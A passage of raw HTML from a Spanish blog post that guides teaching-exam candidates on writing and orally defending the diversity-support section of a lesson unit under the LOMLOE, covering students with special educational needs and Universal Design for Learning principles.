center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 